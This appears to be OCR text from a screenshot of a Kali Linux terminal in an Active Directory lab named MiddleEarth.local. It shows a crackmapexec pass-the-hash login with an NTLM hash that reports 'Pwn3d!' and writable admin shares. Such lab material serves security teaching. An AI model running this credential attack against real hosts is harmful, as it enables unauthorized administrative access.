 1 2 3 4 11:09
root@kali: ~/esc1
File Actions Edit View Help
root@kali: ~/esc1 root@kali: ~/esc8 root@kali: ~/esc8/automated
Trash
File System
Home
VBox_GAs...
scratch.txt
(root㉿kali)-[~/esc1]
# crackmapexec smb 10.0.2.6 -u gandolf -H :6a33cc95a8482511f456121f18608747 --shares
SMB 10.0.2.6 445 MOUNTDOOM [*] Windows 10.0 Build 17763 x64 (name:MOUNTDOOM) (doma
in:MiddleEarth.local) (signing:True) (SMBv1:False)
SMB 10.0.2.6 445 MOUNTDOOM [+] MiddleEarth.local\gandolf:6a33cc95a8482511f456121f1
8608747 (Pwn3d!)
SMB 10.0.2.6 445 MOUNTDOOM [+] Enumerated shares
SMB 10.0.2.6 445 MOUNTDOOM Share Permissions Remark
SMB 10.0.2.6 445 MOUNTDOOM ----- ----------- ------
SMB 10.0.2.6 445 MOUNTDOOM ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.6 445 MOUNTDOOM C$ READ,WRITE Default share
SMB 10.0.2.6 445 MOUNTDOOM IPC$ READ Remote IPC
SMB 10.0.2.6 445 MOUNTDOOM MTNamespace READ
SMB 10.0.2.6 445 MOUNTDOOM NETLOGON READ,WRITE Logon server share
SMB 10.0.2.6 445 MOUNTDOOM SYSVOL READ Logon server share
(root㉿kali)-[~/esc1]
#